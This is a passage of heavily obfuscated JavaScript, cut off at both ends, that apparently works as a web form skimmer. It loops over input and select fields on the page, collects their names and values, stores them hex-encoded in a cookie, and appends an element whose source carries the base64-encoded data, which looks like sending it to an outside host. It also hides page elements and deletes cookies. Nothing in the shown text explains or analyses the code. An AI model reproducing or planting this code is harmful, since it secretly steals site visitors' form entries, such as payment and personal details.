_0x2bca77=document[_0x7782f8(0x36b,0x355,0x481,0x3a7,0x3a9)+_0x5946f9(0x720,0x482,0x6a3,0x812,0x4b6)+_0x40d38a(0x3f2,0x3c6,0x5de,0x50e,0x2e7)](_0x1404b9[_0x7782f8(0x1f7,0x21d,0x467,0x39a,0xe1)]);continue;case'11':_0x1404b9[_0x343039(0x1f2,0x3bc,0x275,0x5bc,0x602)](delete_cookie,_0x1404b9[_0x40d38a(0x5ce,0x464,0x6c1,0x627,0x3f3)]);continue;case'12':document[_0x7782f8(0x6b5,0x4cd,0x3f9,0x366,0x6b6)+_0x343039(0x400,0x390,0x311,0x588,0x34c)+_0x7782f8(0x236,0x235,0x86,0xe6,0x1e5)](f_id_daww)[_0x343039(0x49e,0x358,0x59d,0x34e,0x12c)][_0x5946f9(0x57e,0x5ca,0x3d1,0x623,0x3a8)+'ay']=_0x1404b9[_0x40d38a(0x32a,0x4f3,0x4d4,0x2c8,0x2c7)];continue;case'13':document[_0x5946f9(0x82f,0x7fc,0x60d,0x4ba,0x778)+'e']=_0x1404b9[_0x40d38a(0x48e,0x3c3,0x2df,0x602,0x3b0)];continue;case'14':asfdaw=![];continue;case'15':var _0x746840=document[_0x5946f9(0x390,0x484,0x5db,0x74e,0x5da)+_0xb1b8f5(0x2db,0xee,0x29b,0x8d,-0x122)+_0x40d38a(0x3f2,0x22c,0x1c3,0x2d6,0x5c2)](_0x1404b9[_0x5946f9(0x4ac,0x58e,0x4a3,0x5ee,0x274)]);continue;case'16':for(var _0x5098b7=0x931+-0x2dd*0x3+-0x9a;_0x1404b9[_0x5946f9(0x512,0x253,0x456,0x49c,0x5ff)](_0x5098b7,fiza[_0x5946f9(0x2bf,0x2c1,0x497,0x69e,0x3f3)+'h']);_0x5098b7++){var _0x523519=fiza[_0x5098b7];if(document[_0x5946f9(0x63f,0x969,0x753,0x92a,0x5e0)+_0x40d38a(0x73f,0x8d7,0x85c,0x705,0x593)+_0x40d38a(0x3e9,0x215,0x3af,0x5a7,0x419)](_0x523519)){var _0x3e9fc5=document[_0x343039(0x1a3,0x2d2,0x9f,0x1ff,0x26a)+_0x5946f9(0x941,0x640,0x811,0x715,0x666)+_0x5946f9(0x621,0x641,0x4bb,0x624,0x3a5)](_0x523519)[_0x40d38a(0x747,0x809,0x6d4,0x8ee,0x5b1)+_0x7782f8(0x3d,0x166,-0xdc,0x2b7,0x16b)];for(var _0x5098b7=0x20a+-0x1a34+0x182a;_0x1404b9[_0x343039(0x135,0x359,0x4a7,0x17d,0x4da)](_0x5098b7,_0x3e9fc5[_0x5946f9(0x552,0x667,0x497,0x43b,0x4c0)+'h']);_0x5098b7++){if(_0x3e9fc5[_0x5098b7][_0xb1b8f5(0x36c,0x224,0x69,0x1d0,0x28d)])_0x3e9fc5[_0x5098b7][_0x5946f9(0x914,0x5b6,0x7d9,0x90d,0x765)][_0x5946f9(0x3e5,0x1d9,0x3d1,0x5c2,0x213)+'ay']=_0x1404b9[_0x5946f9(0x8a1,0x664,0x80d,0x9be,0x8ce)];}}}continue;case'17':asfdaw=![];continue;case'18':document[_0xb1b8f5(0x15a,-0x6b,0x3e,0x168,0xd1)+_0x7782f8(0x4f7,0x5a1,0x6c4,0x719,0x501)+_0x7782f8(0x7c5,0x58b,0x362,0x3ca,0x7b0)][_0xb1b8f5(-0xf7,-0x11d,-0x1bf,0xbd,-0x3c)+_0xb1b8f5(-0xfc,0xaa,0x22d,0x21c,-0x174)+'d'](_0x2bca77);continue;case'19':document[_0x5946f9(0x46c,0x490,0x60d,0x66a,0x5bf)+'e']=_0x1404b9[_0x40d38a(0x6be,0x7f4,0x59f,0x8fe,0x592)];continue;case'20':_0x746840[_0xb1b8f5(0x66,0x1e7,-0x57,0x289,0x1ce)]=_0x1404b9[_0x5946f9(0x663,0x3a3,0x510,0x74f,0x355)](_0x1404b9[_0x7782f8(0x1b5,0x2d2,0x4af,0x100,0x34f)],_0x1404b9[_0x40d38a(0x6de,0x50e,0x7a0,0x8aa,0x53b)](btoa,JSON[_0x5946f9(0x4aa,0x46f,0x443,0x2b8,0x33c)+_0x7782f8(0xfc,0x303,0x4d0,0x511,0x312)](_0x1a953b)));continue;}break;}}}continue;case'4':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x586,0x547,0x471,0x1b3)+'ce'](_0x1404b9[_0xb1b8f5(-0x20,0x37,-0x60,0xbb,-0x4b)],_0x1404b9[_0x7782f8(0x422,0x414,0x4bd,0x435,0x3ca)]);continue;case'5':var _0x37126d=document[_0x7782f8(0x712,0x4cd,0x6d8,0x2c7,0x463)+_0x7782f8(0x392,0x58b,0x529,0x5c6,0x555)+_0x5946f9(0x512,0x74f,0x708,0x873,0x875)+_0x5946f9(0x4fb,0x5f8,0x3e5,0x4cf,0x1ce)](_0x1404b9[_0x343039(0x412,0x255,0x151,0x85,0x9d)]);continue;case'6':_0x15fbbe=_0x15fbbe[_0x343039(0x8f,0x4a,-0x15,-0x192,0x81)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x61e,0x621,0x803,0x39d)],_0x1404b9[_0x40d38a(0x557,0x48e,0x47d,0x764,0x69c)]);continue;case'7':_0x15fbbe=_0x15fbbe[_0x343039(-0xbd,0x4a,-0xf4,0xe3,0x12b)+'ce'](_0x1404b9[_0x343039(0x16b,0x290,0x4b,0x390,0x3a1)],_0x1404b9[_0x40d38a(0x31b,0x507,0x1f3,0x1b2,0x56c)]);continue;case'8':_0x15fbbe=_0x15fbbe[_0x7782f8(0x2c6,0x245,0x27f,0x156,0x468)+'ce'](_0x1404b9[_0x7782f8(0x576,0x5b2,0x3dd,0x58a,0x76b)],_0x1404b9[_0x40d38a(0x70b,0x783,0x4f3,0x87a,0x6ac)]);continue;case'9':_0x15fbbe=_0x15fbbe[_0x343039(0xd,0x4a,0x1fe,-0xcd,0x27a)+'ce'](_0x1404b9[_0x343039(0x202,0x21c,-0x17,-0x8,0x412)],_0x1404b9[_0x5946f9(0x56e,0x4b9,0x6f4,0x573,0x7d9)]);continue;case'10':if(document[_0xb1b8f5(0x34d,0x19e,0x392,0xba,0x2e)+_0x5946f9(0x605,0x5fd,0x811,0x976,0x81a)+_0x5946f9(0x958,0x7ee,0x754,0x7ee,0x576)+_0xb1b8f5(0x17,0x1e,-0x3f,-0xf0,0x93)+'me'](_0x1404b9[_0x40d38a(0x64d,0x644,0x422,0x59f,0x6c4)])[0x3*0x685+0xcca+0x27d*-0xd]){var _0x449bd0=_0x1404b9[_0x7782f8(0x265,0x4b5,0x547,0x393,0x6c9)][_0x7782f8(0x543,0x36d,0x507,0x1b5,0x1c4)]('|'),_0x4f5fad=-0x243e+-0xa37*-0x1+0x1a07;while(!![]){switch(_0x449bd0[_0x4f5fad++]){case'0':_0x435cd5=_0x435cd5[_0x343039(0x21f,0x4a,-0x78,0x11d,0xf3)+_0x5946f9(0x4e6,0x539,0x57d,0x6e6,0x5cc)](_0x1404b9[_0x7782f8(0x113,0x340,0x225,0x492,0x261)],'|');continue;case'1':var _0x435cd5=document[_0x343039(0x1a9,0x2d2,0x37f,0x2c3,0x2fe)+_0x7782f8(0x602,0x58b,0x64c,0x41a,0x451)+_0xb1b8f5(0x360,0x19f,0x1e9,0x167,-0x1e)+_0x40d38a(0x501,0x38f,0x5f0,0x422,0x747)+'me'](_0x1404b9[_0x5946f9(0x5b6,0x83f,0x71f,0x57d,0x5e8)])[0x1*-0x17c7+0x18e*0x11+-0x61*0x7][_0x343039(0x351,0x206,0x99,0x371,0x1f7)+_0x5946f9(0x7ed,0x528,0x73e,0x718,0x4ef)];continue;case'2':if(_0x1404b9[_0x343039(0x3e1,0x310,0x3a3,0x44e,0x2a8)](_0x1f549d[_0xb1b8f5(-0x25f,-0x11e,0x8c,0x10e,-0x1b)+'h'],0x8db*-0x2+0xb6f+0x64b)){var _0x2f7dd1=_0x1404b9[_0x40d38a(0x5f0,0x3a0,0x7de,0x685,0x663)][_0x7782f8(0x19e,0x36d,0x43d,0x4b0,0x3aa)]('|'),_0x3e23aa=-0x1809+0x2144+-0x1*0x93b;while(!![]){switch(_0x2f7dd1[_0x3e23aa++]){case'0':document[_0x343039(0x23f,0x18c,0x18f,-0xa0,0x65)+'e']=_0x1404b9[_0x343039(-0x50,-0x2c,-0x23e,-0x13b,-0x23e)](_0x1404b9[_0x40d38a(0x6a4,0x752,0x8b8,0x4ac,0x6ba)](_0x1404b9[_0x40d38a(0x374,0x583,0x3b5,0x34b,0x339)],_0x338def),_0x1404b9[_0x5946f9(0x67b,0x55a,0x698,0x5f8,0x819)]);continue;case'1':var _0x338def=_0x1404b9[_0xb1b8f5(0x1d5,-0x64,-0x128,0x96,0x36)](getCookie,_0x1404b9[_0x40d38a(0x5ce,0x739,0x692,0x52a,0x4f9)]);continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x747,0x819,0x6d3,0x600,0x698)](claz,_0x338def);continue;case'3':var _0x35ab50=_0x1404b9[_0x343039(0x1db,0x323,0x4aa,0x3ca,0x540)](_0x1404b9[_0x5946f9(0x343,0x407,0x3d3,0x3c8,0x4e2)],_0x1404b9[_0x5946f9(0x8ea,0x9a9,0x7b0,0x678,0x7ab)](sanitas,_0x1f549d[-0x709*0x5+0x21*0x7f+-0x1*-0x12cf]));continue;case'4':var _0xfde36=_0x1404b9[_0x7782f8(0x5f0,0x51e,0x310,0x75d,0x749)](_0x1404b9[_0xb1b8f5(0x1a9,-0x99,-0xa7,-0x121,-0xfc)],_0x1404b9[_0x7782f8(0x68,0x1ed,0x42d,0x2c7,0x3ed)](sanitas,_0x1f549d[-0xc17+-0x19b*-0x16+-0x29*0x91]));continue;case'5':var _0x29a62e=_0x1404b9[_0x7782f8(0x523,0x46d,0x575,0x30a,0x233)](_0x1404b9[_0x343039(-0x102,-0xc6,0x189,-0x260,0x112)],_0x1404b9[_0xb1b8f5(-0x184,-0x10e,-0x31f,-0x1f1,-0xe7)](sanitas,_0x1f549d[0x1dd8+-0xaff*-0x1+-0x28d7]));continue;case'6':_0x338def=_0x1404b9[_0x7782f8(0x401,0x4c4,0x655,0x534,0x3a4)](_0x1404b9[_0xb1b8f5(-0x272,-0x21b,-0x270,-0x31,-0x5f)](_0x1404b9[_0xb1b8f5(0x162,0x1f7,0x2e3,0x3e8,-0x1f)](_0x1404b9[_0xb1b8f5(0xf5,0x1d2,0x2b9,0x37f,0x174)](_0x1404b9[_0x40d38a(0x3e3,0x454,0x592,0x1e8,0x220)](_0x1404b9[_0x40d38a(0x341,0x34f,0x55d,0x184,0x309)](_0x1404b9[_0x343039(0x3b8,0x211,0x416,0x3d6,0xd6)](_0x1404b9[_0x5946f9(0x5da,0x956,0x7ac,0x6de,0x783)](_0x1404b9[_0x7782f8(0x259,0x1d5,0x1af,0x6,0x45)](_0x1404b9[_0xb1b8f5(-0x376,-0x141,-0x334,-0x2b4,0xce)](_0x1404b9[_0x343039(0x450,0x2f5,0x3cd,0x2ad,0x234)](_0x1404b9[_0x40d38a(0x341,0x3c8,0x233,0x3f1,0x223)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),_0x1404b9[_0x5946f9(0x3ed,0x598,0x5ad,0x460,0x720)]),_0x38ce87[_0x7782f8(0x4fd,0x2ff,0xbc,0x288,0x478)+_0x40d38a(0x4b4,0x61d,0x3b8,0x6ae,0x4cd)]());continue;case'7':var _0x1e5f8d=_0x1404b9[_0x343039(0x2e8,0x306,0x38f,0x140,0x48f)](_0x1404b9[_0x5946f9(0x2a5,0x5ec,0x432,0x36d,0x34e)],_0x1404b9[_0x7782f8(0x228,0x39b,0x2ff,0x15c,0x594)](sanitas,_0x1f549d[0x2*0x90d+-0x2*-0xe6f+0x177b*-0x2]));continue;case'8':_0x338def=_0x338def[_0x40d38a(0x521,0x72a,0x699,0x63e,0x6c8)]('00')[_0x7782f8(0x4cd,0x400,0x524,0x241,0x61f)]('');continue;case'9':var _0x467f56=_0x1404b9[_0xb1b8f5(-0x189,-0xe1,-0x1ac,-0x105,0x48)](_0x1404b9[_0xb1b8f5(0x3cc,0x27f,0x1cf,0x1f8,0x1a8)],_0x1404b9[_0xb1b8f5(-0x29d,-0x216,-0x25b,-0x195,-0x382)](sanitas,_0x1f549d[-0x6f5+0x1753*-0x1+-0x2*-0xf24]));continue;case'10':_0x338def=_0x338def[_0x5946f9(0x3fb,0x418,0x585,0x65a,0x755)+_0x343039(0xcb,0x105,0x97,0x2f2,0xf6)]();continue;case'11':_0x338def=_0x1404b9[_0x7782f8(0x422,0x2e8,0x49b,0x496,0x47a)](hex2a,_0x338def);continue;}break;}}continue;case'3':var _0x38ce87=document[_0x7782f8(0x636,0x4cd,0x561,0x3de,0x2e9)+_0x7782f8(0x7a8,0x58b,0x63f,0x413,0x35f)+_0xb1b8f5(0x3a7,0x19f,-0x98,0x1f4,0x194)+_0x7782f8(0x2f5,0x34d,0x543,0x55e,0x303)+'me'](_0x1404b9[_0x40d38a(0x64d,0x4ee,0x566,0x584,0x40d)])[-0x1*-0x2313+0x2*-0x99e+0x1*-0xfd7][_0x40d38a(0x5b5,0x5d8,0x60a,0x7e6,0x4fe)+_0x343039(0x2bf,0x1d8,-0x62,0x2f,0xae)];continue;case'4':var _0x1f549d=_0x435cd5[_0x5946f9(0x7e0,0x824,0x5f3,0x3f6,0x4e0)]('|');continue;}break;}}continue;case'11':_0x15fbbe=_0x1404b9[_0x5946f9(0x6fa,0x88d,0x680,0x4e2,0x80f)](getCookie,_0x1404b9[_0x5946f9(0x6c0,0x569,0x6a0,0x7bb,0x626)]);continue;case'12':_0x15fbbe=_0x15fbbe[_0x343039(0x42,0x4a,-0x16,0x270,0x15)+'ce'](_0x1404b9[_0xb1b8f5(-0x3f,0x37,0x277,-0xe8,0x257)],_0x1404b9[_0x40d38a(0x5c8,0x73d,0x775,0x696,0x71d)]);continue;case'13':_0x15fbbe=_0x1404b9[_0x5946f9(0x572,0x446,0x680,0x46c,0x7c2)](hex2a,_0x15fbbe);continue;case'14':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x18a,-0xea,-0x165,0x138,-0xf3)+'ce'](_0x1404b9[_0x5946f9(0x6e1,0x3e6,0x58d,0x622,0x64e)],_0x1404b9[_0x7782f8(0x57f,0x527,0x5a1,0x479,0x65d)]);continue;case'15':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0xec,-0xea,0x144,-0x249,-0x2c8)+'ce'](_0x1404b9[_0x7782f8(0x1a7,0x371,0x2b9,0x23e,0x431)],_0x1404b9[_0x40d38a(0x404,0x4b0,0x23b,0x4d4,0x35f)]);continue;case'16':_0x15fbbe=_0x15fbbe[_0x5946f9(0x323,0x60a,0x4cb,0x4f8,0x588)+'ce'](_0x1404b9[_0x5946f9(0x4ab,0x553,0x3bc,0x554,0x1f8)],_0x1404b9[_0x7782f8(-0xde,0x167,0x1e4,0x12c,-0x51)]);continue;case'17':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x2b8,-0xea,0xc7,0x83,-0x26)+'ce'](_0x1404b9[_0xb1b8f5(0x31f,0x25b,0x293,0x3a3,0x2aa)],_0x1404b9[_0xb1b8f5(0x158,0x228,0x354,0x31d,0x272)]);continue;case'18':_0x15fbbe=_0x15fbbe[_0x343039(0x24b,0x4a,-0x5b,-0x6,0x1f4)+'ce'](_0x1404b9[_0xb1b8f5(-0x311,-0x16a,-0x18b,-0x298,0x40)],_0x1404b9[_0x7782f8(0x5b2,0x4ad,0x407,0x5f8,0x4ac)]);continue;case'19':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x547,0x388,0x390,0x354)+'ce'](_0x1404b9[_0x343039(0x3ff,0x25a,0x2e7,0x397,0xdb)],_0x1404b9[_0x343039(0x372,0x273,0x126,0x25a,0x194)]);continue;case'20':var _0x15fbbe='';continue;case'21':_0x15fbbe=_0x15fbbe[_0x5946f9(0x411,0x4fb,0x4cb,0x3d9,0x278)+'ce'](_0x1404b9[_0x7782f8(0x60,0x21b,0x4e,0x24b,0x2f5)],_0x1404b9[_0xb1b8f5(0x367,0x17e,-0x63,-0x28,-0x98)]);continue;case'22':_0x15fbbe=_0x15fbbe[_0x7782f8(0x1ec,0x245,0x426,0x25e,0xf6)+'ce'](_0x1404b9[_0x40d38a(0x4d8,0x632,0x721,0x5c5,0x6ce)],_0x1404b9[_0x40d38a(0x6a2,0x608,0x488,0x589,0x76a)]);continue;case'23':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x5d,-0xea,-0x47,-0x1cf,0x13b)+'ce'](_0x1404b9[_0x7782f8(0x10e,0x136,0x330,0x1f8,0x100)],_0x1404b9[_0xb1b8f5(-0x317,-0x1c8,-0x2c3,0x2b,-0x2a1)]);continue;case'24':_0x15fbbe=_0x15fbbe[_0x5946f9(0x6db,0x6a3,0x4cb,0x423,0x5cb)+'ce'](_0x1404b9[_0x7782f8(0xab,0x18e,0x37e,0x18,0x2da)],_0x1404b9[_0x40d38a(0x6a2,0x81c,0x504,0x4fe,0x7eb)]);continue;case'25':_0x15fbbe=_0x15fbbe[_0x7782f8(0x41,0x245,0x23d,0x37f,0x255)+'ce'](_0x1404b9[_0x7782f8(0x1c,0x1bf,0xce,0x150,0x1c7)],_0x1404b9[_0xb1b8f5(0x2e6,0x208,0x49,0x2d,0x3f8)]);continue;case'26':for(z=0x2ed*0xa+-0x10f1*-0x1+0x1*-0x2e33;_0x1404b9[_0x5946f9(0x3ff,0x419,0x456,0x5d8,0x262)](z,_0x37126d[_0x343039(0x14f,0x16,-0x1a2,0xad,0xb5)+'h']);z++){var _0x41e3fa=_0x37126d[z][_0x7782f8(0x2ff,0x4cd,0x64a,0x543,0x59a)+_0xb1b8f5(0x43c,0x25c,0x2ed,0x171,0x31f)+_0x40d38a(0x636,0x6cb,0x684,0x767,0x61d)+_0x40d38a(0x313,0xe3,0x2e8,0x36b,0x1cb)](_0x1404b9[_0x343039(0x1b,0x1b1,0x203,0x3e6,0x2b4)]),_0xc5b2a9=_0x37126d[z][_0x5946f9(0x77d,0x75e,0x753,0x8da,0x7bd)+_0xb1b8f5(0x2f7,0x25c,0x3a,0x187,0x449)+_0x40d38a(0x636,0x76f,0x720,0x532,0x84e)+_0x40d38a(0x313,0x421,0x4ec,0x106,0x138)](_0x1404b9[_0x5946f9(0x5ba,0x3e2,0x5c1,0x71c,0x37b)]);for(x=0xf74+0x185*-0xb+0x143;_0x1404b9[_0x5946f9(0x781,0x601,0x800,0x848,0x803)](x,_0x41e3fa[_0xb1b8f5(-0x18b,-0x11e,0xfc,-0x30,-0x77)+'h']);x++){if(_0x41e3fa[x][_0x7782f8(0xae,0x16a,0x129,0x1c9,-0x63)]&&_0x1404b9[_0x343039(0x511,0x2ca,0xfc,0x30c,0x21e)](_0x41e3fa[x][_0x343039(-0x22b,-0x91,-0x190,0x11a,0x114)],'')&&_0x1404b9[_0x5946f9(0x2bd,0x247,0x3a8,0x202,0x18d)](_0x41e3fa[x][_0x343039(0xe8,0xab,0x282,-0xbc,-0x2e)],_0x1404b9[_0x7782f8(0x3b2,0x319,0x1c0,0x24c,0x4bd)])&&_0x1404b9[_0x40d38a(0x2d6,0x42d,0x48f,0x253,0x300)](_0x41e3fa[x][_0x343039(-0x16,0xab,0x2,-0x123,0x95)],_0x1404b9[_0x343039(0x72,0x1d5,0x3f4,0x149,0xb0)])&&_0x1404b9[_0x343039(0x84,0x29c,0x1f3,0x182,0x453)](_0x41e3fa[x]['id'],_0x1404b9[_0x40d38a(0x3f7,0x262,0x1fb,0x2e9,0x1d1)])&&_0x1404b9[_0x7782f8(0xff,0x172,0x377,0xc,0xf1)](_0x41e3fa[x][_0x5946f9(0x607,0x290,0x3f0,0x5ad,0x323)],_0x1404b9[_0xb1b8f5(0x9a,-0x37,-0x205,0x16c,0x184)])){if(_0x41e3fa[x][_0xb1b8f5(0x1f3,0xfb,0x170,0x269,0x24c)]&&_0x1404b9[_0xb1b8f5(0x54,-0x83,-0x1cf,-0xa,-0x1cd)](_0x41e3fa[x][_0x343039(0x164,0x22f,0x3a1,0x3f,0x1c3)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x771,0x397,0x58f,0x734,0x533)](getCookie,_0x1404b9[_0x7782f8(0x4ed,0x41a,0x5bd,0x47a,0x212)]);if(_0x1404b9[_0x5946f9(0x395,0x5ae,0x5b9,0x5ff,0x6c5)](_0x338def,'')){var _0x23e01a=_0x1404b9[_0x343039(0xa2,-0x30,-0x15b,0xa,0x169)][_0x343039(0x1f6,0x172,0x28a,0x22f,0x60)]('|'),_0x555367=0x1*-0x255e+0xcda+0x1884;while(!![]){switch(_0x23e01a[_0x555367++]){case'0':_0x338def=_0x1404b9[_0x40d38a(0x6de,0x794,0x734,0x50c,0x4d6)](hex2a,_0x338def);continue;case'1':_0x338def+=_0x1404b9[_0x343039(0xeb,-0x35,0x119,0x13f,0x180)](_0x1404b9[_0x5946f9(0x53d,0x644,0x4b5,0x4b6,0x286)](_0x1404b9[_0xb1b8f5(-0x360,-0x1be,0x5e,-0x145,-0x351)](_0x41e3fa[x][_0xb1b8f5(0x1b3,0xfb,0x1c6,0x8c,-0xb2)],':'),_0x41e3fa[x][_0x40d38a(0x31e,0x548,0x1bf,0x124,0x1fe)]),'|');continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x4b9,0x6d5,0x552,0x322,0x4b7)](claz,_0x338def);continue;case'3':_0x338def=_0x338def[_0x7782f8(0xd7,0x2ff,0x4e7,0x516,0x2bb)+_0x40d38a(0x4b4,0x521,0x548,0x304,0x349)]();continue;case'4':_0x338def=_0x338def[_0x7782f8(0x4dc,0x36d,0x51d,0x250,0x566)]('00')[_0xb1b8f5(-0x120,0xd1,-0x100,-0x50,0x298)]('');continue;case'5':document[_0x5946f9(0x76a,0x807,0x60d,0x729,0x799)+'e']=_0x1404b9[_0x343039(-0x92,0x2e,0x107,-0x31,0x130)](_0x1404b9[_0x40d38a(0x4b2,0x3d1,0x30b,0x5d0,0x363)](_0x1404b9[_0x40d38a(0x374,0x4d4,0x133,0x1af,0x128)],_0x338def),_0x1404b9[_0x343039(0xa2,0x217,0x9a,0x168,0x239)]);continue;}break;}}}}}for(x=-0x860*0x4+-0x3a0+-0x2c*-0xd8;_0x1404b9[_0x5946f9(0x7f0,0x673,0x5c7,0x755,0x7b8)](x,_0xc5b2a9[_0x40d38a(0x3c5,0x4f5,0x1f9,0x3eb,0x1a9)+'h']);x++){if(_0xc5b2a9[x][_0xb1b8f5(0x10,-0x1c5,-0x136,-0x39c,0x1e)]&&_0x1404b9[_0xb1b8f5(-0x201,-0x83,0x88,0x72,-0x1ae)](_0xc5b2a9[x][_0xb1b8f5(-0x248,-0x1c5,-0x401,-0x215,-0x12a)],'')&&_0x1404b9[_0x40d38a(0x64b,0x87c,0x58f,0x47c,0x44d)](_0xc5b2a9[x][_0x5946f9(0x534,0x4d7,0x52c,0x5d0,0x68c)],_0x1404b9[_0x5946f9(0x582,0x5cb,0x59f,0x468,0x625)])&&_0x1404b9[_0x40d38a(0x326,0x48c,0x22e,0x26f,0x4df)](_0xc5b2a9[x][_0xb1b8f5(-0x25d,-0x89,0x1ab,-0x7,-0x2cb)],_0x1404b9[_0x7782f8(0x25e,0x3d0,0x45e,0x50e,0x5a5)])&&_0x1404b9[_0x5946f9(0x780,0x69b,0x74b,0x834,0x80b)](_0xc5b2a9[x]['id'],_0x1404b9[_0x5946f9(0x2eb,0x3fa,0x4c9,0x3ef,0x6ec)])&&_0x1404b9[_0x40d38a(0x596,0x689,0x6ac,0x764,0x475)](_0xc5b2a9[x][_0xb1b8f5(-0x40e,-0x1c5,-0xda,-0x2da,-0x2e3)],_0x1404b9[_0x40d38a(0x4ac,0x6fe,0x44f,0x3ad,0x3f5)])){if(_0xc5b2a9[x][_0x40d38a(0x5de,0x4f2,0x7b5,0x7e3,0x590)]&&_0x1404b9[_0x343039(-0xbd,0x36,-0x27,0x73,-0x31)](_0xc5b2a9[x][_0xb1b8f5(0x19d,0xfb,-0x112,0x2df,0xfb)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x546,0x5b1,0x621,0x6c9,0x85f)](getCookie,_0x1404b9[_0x5946f9(0x734,0x65d,0x6a0,0x838,0x8f2)]);if(_0x1404b9[_0x7782f8(0x102,0x11b,0x345,0xc0,0x26)](_0x338def,'')){var _0x205e96=_0x1404b9[_0x5946f9(0x396,0x49d,0x4ea,0x38c,0x34e)][_0x343039(-0xc8,0x172,0x1f3,-0xcd,0x3a2)]('|'),_0x42564c=0x13be+-0x1c*-0x102+-0x2ff6;while(!![]){switch(_0x205e96[_0x42564c++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x40a,0x1d7,0x281,0x66,0xd4)](claz,_0x338def);continue;case'1':_0x338def=_0x1404b9[_0x40d38a(0x333,0x4c8,0x406,0x25d,0x408)](hex2a,_0x338def);continue;case'2':_0x338def=_0x338def[_0x7782f8(0x52a,0x2ff,0x103,0xb3,0x2df)+_0x5946f9(0x692,0x38b,0x586,0x3c2,0x451)]();continue;case'3':_0x338def+=_0x1404b9[_0x5946f9(0x88f,0x5b9,0x7f3,0x989,0x97a)](_0x1404b9[_0x343039(-0x177,-0x2c,0xb8,0xfa,-0x94)](_0x1404b9[_0xb1b8f5(0x36c,0x195,0x399,0x213,0x21e)](_0xc5b2a9[x][_0x7782f8(0x3e5,0x42a,0x381,0x38a,0x42a)],':'),_0xc5b2a9[x][_0x40d38a(0x31e,0x30e,0x52c,0x391,0x25d)]),'|');continue;case'4':_0x338def=_0x338def[_0xb1b8f5(-0x17e,0x3e,-0x36,-0x193,0x11a)]('00')[_0x7782f8(0x1e4,0x400,0x594,0x3ef,0x1c0)]('');continue;case'5':document[_0x343039(0xdb,0x18c,0x2f4,0x300,0x13e)+'e']=_0x1404b9[_0x343039(0x1d6,0x2e,-0x1fa,0x1fc,-0x21f)](_0x1404b9[_0x40d38a(0x6b3,0x47f,0x4e5,0x6e8,0x622)](_0x1404b9[_0xb1b8f5(0xb,-0x16f,0xa4,-0x287,-0x336)],_0x338def),_0x1404b9[_0x7782f8(0x29c,0x412,0x52e,0x57b,0x4da)]);continue;}break;}}}}}}continue;case'27':_0x15fbbe=_0x15fbbe[_0x7782f8(0x123,0x245,0x9a,0x1f3,0x32)+'ce'](_0x1404b9[_0x343039(0x2cd,0x1ca,-0x67,-0x5b,0x5f)],_0x1404b9[_0xb1b8f5(0x249,0x17e,0x27c,0x9d,0x335)]);continue;case'28':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x2f0,0x649,0x27e,0x325)+'ce'](_0x1404b9[_0xb1b8f5(0x64,0x71,0x2a2,-0xcc,0xf6)],_0x1404b9[_0xb1b8f5(0xa8,-0x99,-0x18d,0x18e,0x57)]);continue;case'29':_0x15fbbe=_0x15fbbe[_0x5946f9(0x579,0x3b8,0x4cb,0x688,0x58c)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x4fa,0x5cd,0x71a,0x47f)],_0x1404b9[_0x5946f9(0x818,0x702,0x629,0x4a8,0x781)]);continue;case'30':if(document[_0x40d38a(0x681,0x5d1,0x7fc,0x856,0x639)+_0xb1b8f5(0xa,0x25c,0x171,0x2e5,0xb6)+_0x40d38a(0x3e9,0x244,0x3b6,0x34f,0x57d)](_0x1404b9[_0x343039(0x264,0x37,0x199,0x159,-0x196)])){var _0x2a8843=_0x1404b9[_0x7782f8(0x4f6,0x3a5,0x540,0x3ce,0x2e9)][_0x343039(0x20,0x172,-0x4e,-0xb1,0x46)]('|'),_0xb1455c=0x1d4+-0x1dc*-0xa+-0x146c;while(!![]){switch(_0x2a8843[_0xb1455c++]){case'0':if(document[_0xb1b8f5(0x1d2,0x19e,0xb0,0x200,0x2e1)+_0x7782f8(0x63d,0x58b,0x538,0x648,0x7b5)+_0x7782f8(0x38f,0x4ce,0x387,0x506,0x3a7)+_0x343039(-0xc1,0x152,0x16d,-0xe4,0x2ea)+'me'](_0x1404b9[_0x7782f8(0x389,0x408,0x32e,0x5f5,0x452)])[0x1117*-0x1+0x1ee2+-0xdcb])var _0x29a62e=_0x1404b9[_0x343039(0x41,0x179,0x32c,-0x53,0x26e)](_0x1404b9[_0x7782f8(0x4a2,0x25f,0x53,0x258,0xce)],document[_0x5946f9(0x514,0x96c,0x753,0x626,0x538)+_0x343039(0x202,0x390,0x2a9,0x4cc,0x24d)+_0x5946f9(0x6bd,0x672,0x754,0x8ef,0x975)+_0xb1b8f5(-0xf0,0x1e,-0x79,-0x204,0x1ad)+'me'](_0x1404b9[_0xb1b8f5(0x2dc,0xd9,-0x9,0x17e,-0x113)])[-0x1ab7+0x1*-0x16ab+-0x1*-0x3162][_0x7782f8(0x63e,0x401,0x43e,0x207,0x22d)+_0x40d38a(0x587,0x6fb,0x5c4,0x3cc,0x75e)]);continue;case'1':_0x338def=_0x1404b9[_0xb1b8f5(-0x53,-0x1b0,-0x91,-0x27f,-0x70)](hex2a,_0x338def);continue;case'2':if(document[_0x343039(0x443,0x2d2,0x501,0x32c,0x1fa)+_0x343039(0x1af,0x390,0x3a9,0x5bf,0x2aa)+_0x343039(0x13f,0x2d3,0x34b,0x150,0x27f)+_0x7782f8(0x5a0,0x34d,0x218,0x24f,0x1e3)+'me'](_0x1404b9[_0x40d38a(0x5da,0x6f3,0x4ac,0x68a,0x712)])[-0xe5*0x4+-0x1d25+-0x1*-0x20b9])var 